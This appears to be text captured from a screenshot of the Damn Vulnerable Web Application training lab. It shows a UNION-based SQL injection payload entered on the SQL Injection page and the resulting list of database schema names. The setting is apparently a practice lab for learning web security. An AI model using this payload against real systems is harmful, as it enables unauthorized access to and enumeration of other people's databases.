 Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+1%2C+...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: information_schema
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: dvwa
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: metasploit
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: mysql
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: owasp10
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: tikiwiki
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: tikiwiki195
More info